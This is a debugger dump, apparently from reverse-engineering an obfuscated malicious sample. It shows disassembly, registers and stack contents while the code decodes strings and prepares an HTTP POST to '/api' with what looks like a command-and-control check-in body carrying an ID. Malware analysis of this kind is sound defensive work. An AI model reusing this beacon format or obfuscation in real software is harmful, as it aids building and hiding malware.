 mov edi,dword ptr ds:[esi+10]
movzx ebx,byte ptr ds:[esi+edi+1D0]
mov edi,edx
add edi,EF9C3B63
lea edx,dword ptr ds:[edx+ebx-1063C49D]
and edi,ebx
add edi,edi
mov ebx,edi
xor ebx,edx
not edi
and edx,edi
add edx,edx
sub edx,ebx
add dl,4B
mov edi,dword ptr ds:[esi+10]
mov byte ptr ds:[esi+edi+1D0],dl
mov edx,dword ptr ds:[esi+10]
inc edx
mov dword ptr ds:[esi+10],edx
mov edx,dword ptr ds:[esi+10]
cmp edx,12
jb s$iu.12DCAB
mov edi,dword ptr ds:[esi+F8]
jmp s$iu.12DCFC
sub esp,1C
lea edx,dword ptr ds:[esi+FC] [esi+FC]:LdrStandardizeSystemPath+67
mov dword ptr ss:[esp+18],edx
lea edx,dword ptr ds:[esi+18] [esi+18]:RtlEqualUnicodeString+368
mov dword ptr ss:[esp+14],edx
mov dword ptr ss:[esp+10],ecx
lea eax,dword ptr ds:[esi+21C] eax:L"/api", esi+21C:"act=recive_message&ver=4.0&lid=tzk7JQ--Lom&j=default"
mov dword ptr ss:[esp+C],eax [esp+0C]:"act=recive_message&ver=4.0&lid=tzk7JQ--Lom&j=default"
lea eax,dword ptr ds:[esi+40] eax:L"/api", esi+40:L"Content-Type: application/x-www-form-urlencoded\r\n"
mov dword ptr ss:[esp+8],eax [esp+08]:L"Content-Type: application/x-www-form-urlencoded\r\n"
lea eax,dword ptr ds:[esi+1D0] eax:L"/api", esi+1D0:L"/api"
mov dword ptr ss:[esp+4],eax eax:L"/api"
mov dword ptr ss:[esp],s$iu.165D5C
call s$iu.12B130
add esp,1C
mov bl,al
mov ecx,dword ptr ds:[esi+16C]
xor ecx,2DEA3385
mov eax,dword ptr ds:[esi+170] eax:L"/api"
mov eax,dword ptr ds:[eax] eax:L"/api"
mov eax,dword ptr ds:[eax+ecx*4] eax:L"/api"
mov ecx,dword ptr ds:[15DB0C]
xor ecx,40A1CE5
sub eax,ecx eax:L"/api"
jmp eax
call s$iu.128F60
mov ecx,dword ptr ds:[esi+180]
mov dword ptr ds:[ecx],1
mov eax,dword ptr ds:[esi+18C] eax:L"/api"
mov eax,dword ptr ds:[eax] eax:L"/api"
mov ecx,dword ptr ds:[ecx]
mov eax,dword ptr ds:[eax+ecx*4] eax:L"/api"
mov ecx,dword ptr ds:[15DB3C]
xor ecx,76FF20DE
sub eax,ecx eax:L"/api"
mov edi,dword ptr ds:[esi+1A8]
mov ebx,dword ptr ds:[esi+198]
jmp eax
mov dl,byte ptr ds:[esi+24]
mov byte ptr ds:[esi+3C],dl
mov byte ptr ds:[esi+40],DB esi+40:L"Content-Type: application/x-www-form-urlencoded\r\n"
mov byte ptr ds:[esi+41],99
mov byte ptr ds:[esi+42],ED esi+42:L"ontent-Type: application/x-www-form-urlencoded\r\n"
mov byte ptr ds:[esi+43],9B
mov byte ptr ds:[esi+44],E2 esi+44:L"ntent-Type: application/x-www-form-urlencoded\r\n"
mov byte ptr ds:[esi+45],95
mov byte ptr ds:[esi+46],1A esi+46:L"tent-Type: application/x-www-form-urlencoded\r\n"
mov byte ptr ds:[esi+47],97
mov byte ptr ds:[esi+48],ED esi+48:L"ent-Type: application/x-www-form-urlencoded\r\n"
mov byte ptr ds:[esi+49],91
mov byte ptr ds:[esi+4A],E4 esi+4A:L"nt-Type: application/x-www-form-urlencoded\r\n"
mov byte ptr ds:[esi+4B],93
mov byte ptr ds:[esi+4C],20 esi+4C:L"t-Type: application/x-www-form-urlencoded\r\n", 20:' '
mov byte ptr ds:[esi+4D],AD
mov byte ptr ds:[esi+4E],98 esi+4E:L"-Type: application/x-www-form-urlencoded\r\n"
mov byte ptr ds:[esi+4F],AF
EAX 004FD8E0 L"/api"
EBX EF9C3B74
ECX 0012DC3A s$iu.0012DC
EDX 004FD728
EBP 004FD9D4
ESP 004FD66C
ESI 004FD710
EDI 004FD6CC
EIP 0012DD28 s$iu.0012DD2
EFLAGS 00000216
ZF 0 PF 1 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000006 (ERROR_INV
LastStatus C0000008 (STATUS_INV
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
DR0 00000000
DR1 00000000
DR2 00000000
DR3 00000000
DR6 00000000
DR7 00000000
Default (stdcall)
1: [esp+4] 00000000 00000000
2: [esp+8] 004FD750 004FD750 L"
3: [esp+C] 004FD92C 004FD92C "a
4: [esp+10] 00000034 00000034
5: [esp+14] 004FD728 004FD728
Locals
Struct
004FD66C 00000001
004FD670 00000000
004FD674 004FD750 L"Content-Type: application/x-www-form-urlencoded\r\n"
004FD678 004FD92C "act=recive_message&ver=4.0&lid=tzk7JQ--Lom&j=default"
004FD67C 00000034